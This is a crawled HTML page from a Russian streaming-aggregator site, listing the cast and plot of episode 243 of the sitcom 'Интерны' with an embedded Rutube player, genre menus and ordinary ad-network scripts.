

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://kinochukcha.ru/%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D0%BD%D1%8B-13-%D1%81%D0%B5%D0%B7%D0%BE%D0%BD-3-%D1%81%D0%B5%D1%80%D0%B8%D1%8F-08-09-2015/
body_size: 8476
content:
<html lang=ru>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />

<title>  Интерны 13 сезон 3 серия (243)   смотреть онлайн бесплатно в хорошем качестве</title>


<link rel="stylesheet" href="http://kinochukcha.ru/wp-content/themes/kinochukcha1/style.css" />

<!-- Begin #bottomMenu -->


<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Лента комментариев к &laquo;Интерны 13 сезон 3 серия (243)&raquo;" href="http://kinochukcha.ru/%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d0%bd%d1%8b-13-%d1%81%d0%b5%d0%b7%d0%be%d0%bd-3-%d1%81%d0%b5%d1%80%d0%b8%d1%8f-08-09-2015/feed/" />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel="canonical" href="http://kinochukcha.ru/%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d0%bd%d1%8b-13-%d1%81%d0%b5%d0%b7%d0%be%d0%bd-3-%d1%81%d0%b5%d1%80%d0%b8%d1%8f-08-09-2015/" />


</head>
<body oncopy="return false">


<header>


<!-- Блок с логотипом -->
<div id="headerInnerdown">

<!-- Начало логотипа -->

<div class="logo"><table><tbody>

<tr><td style="width: 44%;"><a href="/" style="
"><img class="log" src="http://kinochukcha.ru/wp-content/themes/kinochukcha1/images/%D0%91%D0%B5%D0%B7d%D0%BD%D0%B8-1.png" alt=""></a></td>

<td style="width:6%;" class="email">
 <a href="http://kinochukcha.ru/контакты-связь/" rel="nofollow" style="
    font: bold 15px/18px Tahoma, serif;
    color: #fff;
">КОНТАКТЫ</a>

</td>


<td style="width:50%">

<div class="breadcrumb" style="  text-align: center;padding-bottom: 15px;">
<form method="get" action="http://kinochukcha.ru">
<input name="s" id="form-query" value="" placeholder="ПОИСК ФИЛЬМА...">
<input id="form-querysub" type="submit" value="">
</form>

</div>

</td>


</tr></tbody></table></div>
<!-- Конец логотипа -->

</div><!-- Конец блока с логотипом -->

<!-- Begin #bottomMenu -->

<div class="bottomMenubg">
<div id="bottomMenublock">
<div class="bottomMenuhomelink">
<a href="http://kinochukcha.ru"></a>
</div>


<nav>
<div id="dropdown_nav" class="bottomMenu">
  
  <ul id="menu-11" class="menu"><li id="menu-item-25202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25202"><a href="http://kinochukcha.ru/category/%d0%b0%d0%bd%d0%b8%d0%bc%d0%b5-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d0%b1%d0%b5%d1%81%d0%bf%d0%bb%d0%b0%d1%82%d0%bd%d0%be/">Аниме</a></li>
<li id="menu-item-25203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25203"><a href="http://kinochukcha.ru/category/%d0%b1%d0%b8%d0%be%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%b8%d0%b5-%d1%84%d0%b8%d0%bb%d1%8c%d0%bc%d1%8b-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/">Биография</a></li>
<li id="menu-item-25204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25204"><a href="http://kinochukcha.ru/category/%d0%b1%d0%be%d0%b5%d0%b2%d0%b8%d0%ba%d0%b8-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/">Боевики</a></li>
<li id="menu-item-25205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25205"><a href="http://kinochukcha.ru/category/%d0%b2%d0%be%d0%b5%d0%bd%d0%bd%d1%8b%d0%b5-%d1%84%d0%b8%d0%bb%d1%8c%d0%bc%d1%8b-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/">Военные</a></li>
<li id="menu-item-25206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25206"><a href="http://kinochukcha.ru/category/%d0%b4%d0%b5%d1%82%d0%b5%d0%ba%d1%82%d0%b8%d0%b2%d0%bd%d1%8b%d0%b5-%d1%84%d0%b8%d0%bb%d1%8c%d0%bc%d1%8b-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/">Детективы</a></li>
<li id="menu-item-25207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25207"><a href="http://kinochukcha.ru/category/%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5/">Документальные</a></li>
<li id="menu-item-25208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25208"><a href="http://kinochukcha.ru/category/%d0%b4%d1%80%d0%b0%d0%bc%d1%8b-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/">Драмы</a></li>
<li id="menu-item-25209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25209"><a href="http://kinochukcha.ru/category/%d0%b8%d1%81%d1%82%d0%be%d1%80%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%b8%d0%b5-%d1%84%d0%b8%d0%bb%d1%8c%d0%bc%d1%8b-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/">Исторические</a></li>
<li id="menu-item-25210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25210"><a href="http://kinochukcha.ru/category/%d0%ba%d0%b8%d0%bd%d0%be%d0%ba%d0%be%d0%bc%d0%b8%d0%ba%d1%81%d1%8b/">Кинокомиксы</a></li>
<li id="menu-item-25211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25211"><a href="http://kinochukcha.ru/category/%d0%ba%d0%be%d0%bc%d0%b5%d0%b4%d0%b8%d0%b8-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/">Комедии</a></li>
<li id="menu-item-25212" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25212"><a href="http://kinochukcha.ru/category/%d0%ba%d1%80%d0%b8%d0%bc%d0%b8%d0%bd%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%84%d0%b8%d0%bb%d1%8c%d0%bc%d1%8b-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/">Криминальные</a></li>
<li id="menu-item-25213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25213"><a href="http://kinochukcha.ru/category/%d0%bc%d0%b5%d0%bb%d0%be%d0%b4%d1%80%d0%b0%d0%bc%d1%8b-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/">Мелодрамы</a></li>
<li id="menu-item-25214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25214"><a href="http://kinochukcha.ru/category/%d0%bc%d0%b8%d1%81%d1%82%d0%b8%d0%ba%d0%b0/">Мистика</a></li>
<li id="menu-item-25215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25215"><a href="http://kinochukcha.ru/category/%d0%bc%d1%83%d0%b7%d1%8b%d0%ba%d0%b0/">Музыка</a></li>
<li id="menu-item-25216" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25216"><a href="http://kinochukcha.ru/category/%d0%bc%d1%83%d0%bb%d1%8c%d1%82%d1%84%d0%b8%d0%bb%d1%8c%d0%bc%d1%8b-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-%d0%bc%d1%83%d0%bb%d1%8c%d1%82%d0%b8%d0%ba/">Мультфильмы</a></li>

<li id="menu-item-25218" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25218"><a href="http://kinochukcha.ru/category/%d0%be%d1%82%d0%b5%d1%87%d0%b5%d1%81%d1%82%d0%b2%d0%b5%d0%bd%d0%bd%d1%8b%d0%b5-%d1%84%d0%b8%d0%bb%d1%8c%d0%bc%d1%8b-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/">Отечественный</a></li>
<li id="menu-item-25219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25219"><a href="http://kinochukcha.ru/category/%d0%bf%d1%80%d0%b5%d0%bc%d1%8c%d0%b5%d1%80%d1%8b-%d1%84%d0%b8%d0%bb%d1%8c%d0%bc%d0%be%d0%b2-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/">Премьеры</a></li>
<li id="menu-item-25220" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25220"><a href="http://kinochukcha.ru/category/%d1%84%d0%b8%d0%bb%d1%8c%d0%bc%d1%8b-%d0%bf%d1%80%d0%b8%d0%ba%d0%bb%d1%8e%d1%87%d0%b5%d0%bd%d0%b8%d1%8f-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/">Приключения</a></li>
<li id="menu-item-25221" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25221"><a href="http://kinochukcha.ru/category/%d1%81%d0%b5%d0%bc%d0%b5%d0%b9%d0%bd%d1%8b%d0%b5/">Семейные</a></li>
<li id="menu-item-25222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25222"><a href="http://kinochukcha.ru/category/%d1%81%d0%b5%d1%80%d0%b8%d0%b0%d0%bb%d1%8b-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/">Сериалы</a></li>
<li id="menu-item-25223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25223"><a href="http://kinochukcha.ru/category/%d1%81%d0%bf%d0%be%d1%80%d1%82/">Спорт</a></li>
<li id="menu-item-25224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25224"><a href="http://kinochukcha.ru/category/%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d1%82%d0%b2-%d0%bf%d0%b5%d1%80%d0%b5%d0%b4%d0%b0%d1%87%d0%b8-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/">Тв-передачи</a></li>
<li id="menu-item-25225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25225"><a href="http://kinochukcha.ru/category/%d1%82%d1%80%d0%b5%d0%b9%d0%bb%d0%b5%d1%80%d1%8b-%d0%bd%d0%be%d0%b2%d1%8b%d1%85-%d1%84%d0%b8%d0%bb%d1%8c%d0%bc%d0%be%d0%b2-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/">Трейлеры</a></li>
<li id="menu-item-25226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25226"><a href="http://kinochukcha.ru/category/%d1%82%d1%80%d0%b8%d0%bb%d0%bb%d0%b5%d1%80%d1%8b-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/">Триллеры</a></li>
<li id="menu-item-25227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25227"><a href="http://kinochukcha.ru/category/%d1%83%d0%b6%d0%b0%d1%81%d1%8b/">Ужасы</a></li>
<li id="menu-item-25228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25228"><a href="http://kinochukcha.ru/category/%d1%84%d0%b0%d0%bd%d1%82%d0%b0%d1%81%d1%82%d0%b8%d0%ba%d0%b0-%d1%84%d0%b8%d0%bb%d1%8c%d0%bc%d1%8b-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/">Фантастика</a></li>
<li id="menu-item-25229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25229"><a href="http://kinochukcha.ru/category/%d1%84%d0%b8%d0%bb%d1%8c%d0%bc%d1%8b-%d1%84%d1%8d%d0%bd%d1%82%d0%b5%d0%b7%d0%b8-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/">Фэнтези</a></li>
</ul></div>           <!-- Конец #bottomMenu -->
</nav>
  
</div></div>

  
  
</header>
<!-- Конец хидер -->


<!-- Начало врапер -->
<section id="wrapper">
<div id="middle">
<div id="content">

<div id="colLeft">
<div id="colLefto">


<!-- Begin #colLeft -->


						        <!-- Begin .postBox -->


<article class="singlecont">

 <center>
 <div id="vid_vpaut_div" style="display:inline-block;width:400px;height:248px" vid_vpaut_pl="3040"></div><script type="text/javascript" src="https://videoroll.net/js/vid_vpaut_script.js" async></script>
</center>

<div class="sing">
<h1>Интерны 13 сезон 3 серия (243)</h1>

 <div class="rubr"><a href="http://kinochukcha.ru/category/%d0%ba%d0%be%d0%bc%d0%b5%d0%b4%d0%b8%d0%b8-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/" rel="category tag">Комедии</a>, <a href="http://kinochukcha.ru/category/%d0%be%d1%82%d0%b5%d1%87%d0%b5%d1%81%d1%82%d0%b2%d0%b5%d0%bd%d0%bd%d1%8b%d0%b5-%d1%84%d0%b8%d0%bb%d1%8c%d0%bc%d1%8b-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/" rel="category tag">Отечественные</a>, <a href="http://kinochukcha.ru/category/%d1%81%d0%b5%d1%80%d0%b8%d0%b0%d0%bb%d1%8b-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/" rel="category tag">Сериалы</a> </div>
<div class="infocont"> </div>

<center>
<script src="https://yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-curtain data-size="l" data-shape="round" data-services="collections,vkontakte,facebook,odnoklassniki,messenger,telegram,viber,whatsapp,moimir,skype"></div></center>

<div class="cont" style="padding-left: 15px;">
<div class="imgs" style="float: left;    margin-right: 10px;">
  <img src="http://kinochukcha.ru/wp-content/uploads/2015/09/Interny-243-seriya-2015.jpg" alt="Интерны 13 сезон 3 серия (243)" width="163" height="225" loading="lazy">
</div>
<p><strong>Оригинальное название:</strong> Интерны 13 сезон<br />
<strong>Страна:</strong> Россия<br />
<strong>Жанр</strong>: комедия<br />
<strong>Год выхода:</strong> 2015<br />
<strong>Актёры</strong>:  Светлана Пермякова,  Иван Охлобыстин, Юлия Назаренко-Благая, Александр Ильин,   Светлана Камынина,   Один Ланд Байрон,   Илья Шидловский,  Илья Глинников,  Вадим Демчог<br />
<strong>Режиссеры</strong>: Дина Штурманова, Максим Пежемский</p>
<p><strong>Описание:</strong></p>
<p>Зрителей ждет выход нового сезона популярного ситкома. Сюжет развивается быстро, одни события сменяют другие. Судя по трейлеру, у Кисегач и Быкова <span id="more-23928"></span>намечается кризис в отношениях. Анастасию будет преследовать вампир, а Быков будет выслеживать новую пассию Купитмана. На этом этапе начнет происходить самое интересное. Так, гордость терапевтического отделения Роман Евгеньевич украдет труп, переночует с привлекательной девушкой из бара и посетит психолога. Но Быкову нельзя допустить, чтобы свалившиеся проблемы помешали ему держать все под контролем. Если он даст слабину, то интерны совсем распустятся и натворят много дел.</p>
<p>По своей сути и по призванию Быкова можно считать прирожденным командиром. Каждый день ему приходится доказывать всем и самому себе, что так оно и есть. Однако внешне спокойный врач глубоко в душе очень переживает. Роман Евгеньевич кажется бездушным тираном, но на самом деле он является человеком добрым и отзывчивым. В его нелегкой профессии ему помогает хладнокровие и логический склад ума. Поэтому, все интерны могут спать спокойно, включая бедолагу Фила, который снова вляпается в историю, на этот раз в любовную. Обзаведшись новой пассией, он не сразу догадается, что его возлюбленная Катя привыкла дарить себя за деньги всем желающим. В общем, событий будет масса!</p>
<p>Приглашаем <strong>сериал Интерны 13 сезон 3 серия смотреть онлайн бесплатно в хорошем качестве</strong>.</p>
<h2 style="text-align: center;"><span style="font-size: medium;">Смотреть Интерны 243 серия (13 сезон 3 серия) онлайн</span></h2>
<p style="text-align: center;">HD 720p</p>
<p style="text-align: center;"><iframe allowfullscreen src="http://rutube.ru/play/embed/7955492?sTitle=false&amp;sAuthor=false" frameborder="0" width="100%" height="305" allowfullscreen loading="lazy"></iframe></p>
<p style="text-align: center;"><a href="/интерны-13-сезон-смотреть-онлайн/">ИНТЕРНЫ</a></p>


</div>

</div>
<br>
  
<div class="filmserial" style="margin-top: 20px;color: rgb(92, 191, 215);font: bold 19px Tahoma, serif;text-align: center;">СМОТРЕТЬ ЕЩЕ БЕСПЛАТНЫЕ СЕРИАЛЫ И КИНО ФИЛЬМЫ:</div>
<div class="postt">

<ul>
  <li class="ssil"><a href="http://kinochukcha.ru/%d0%b1%d0%be%d1%80%d0%be%d0%b4%d0%b0%d1%87-%d0%bd%d0%b0-%d1%82%d0%bd%d1%82/" rel="bookmark">Бородач ТНТ (2016) сериал</a></li>
  <li class="ssil"><a href="http://kinochukcha.ru/%d1%81%d0%b0%d1%88%d0%b0%d1%82%d0%b0%d0%bd%d1%8f-2018/" rel="bookmark">Саша Таня сериал новый сезон 2018 года 11,12,13,14 серия</a></li>
  <li class="ssil"><a href="http://kinochukcha.ru/%d0%bb%d1%83%d1%87%d1%88%d0%b5-%d0%bd%d0%b5-%d0%b1%d1%8b%d0%b2%d0%b0%d0%b5%d1%82-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c/" rel="bookmark">Лучше не бывает (2015)  сериал  (все серии)</a></li>
  <li class="ssil"><a href="http://kinochukcha.ru/%d0%ba%d1%83%d1%85%d0%bd%d1%8f-5-%d1%81%d0%b5%d0%b7%d0%be%d0%bd-2-%d1%81%d0%b5%d1%80%d0%b8%d1%8f-07-09-2015/" rel="bookmark">Кухня 5 сезон 2 серия (82)</a></li>
  <li class="ssil"><a href="http://kinochukcha.ru/%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d0%bd%d1%8b-13-%d1%81%d0%b5%d0%b7%d0%be%d0%bd-241-%d0%b8-242-%d1%81%d0%b5%d1%80%d0%b8%d1%8f-07-09-2015/" rel="bookmark">Интерны 13 сезон 1,2 серия (241,242)</a></li>
</ul>
</div>


<div class="sing2">



<center>
<script src='https://news.gewfwdgd.site/loader.js' async></script>
<div id='containerId20504'></div>
<script>
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 20504,
                containerId: 'containerId20504'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script>
</center>



<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D0%BD%D1%8B-13-%D1%81%D0%B5%D0%B7%D0%BE%D0%BD-3-%D1%81%D0%B5%D1%80%D0%B8%D1%8F-08-09-2015/#respond" style="display:none;">Отменить ответ</a></small></h3><form action="http://kinochukcha.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message" aria-hidden="true">Обязательные поля помечены <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='23928' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
</div>


				
</div>

</div>

<!-- Конец .синглконтент -->
    </article>

        <!-- Конец #colLeft -->

<aside id="colRight">



<div class="rightBoxtumb">

<div class="sidebart">Новые фильмы 2024</div>
<ul>

<a href="http://kinochukcha.ru/%d0%b6%d0%b4%d0%b8-%d0%bc%d0%b5%d0%bd%d1%8f-%d0%bd%d1%82%d0%b2/" rel="bookmark" title="Жди меня на НТВ последний выпуск (8.05.2024, 17.05.2024)"><li>Жди меня на НТВ последний выпуск (8.05.2024, 17.05.2024)</li></a><br/>
<p>Описание: Проблема пропавших людей остаётся актуальной&#8230;</p>
 
<a href="http://kinochukcha.ru/%d0%b4%d0%b0%d0%b2%d0%b0%d0%b9-%d0%bf%d0%be%d0%b6%d0%b5%d0%bd%d0%b8%d0%bc%d1%81%d1%8f-2019/" rel="bookmark" title="Давай поженимся 2024 сегодняшний выпуск 30.04.2024, 1.05.2024"><li>Давай поженимся 2024 сегодняшний выпуск 30.04.2024, 1.05.2024</li></a><br/>
<p>Описание: Не сомневайтесь, здесь все женихи&#8230;</p>
 
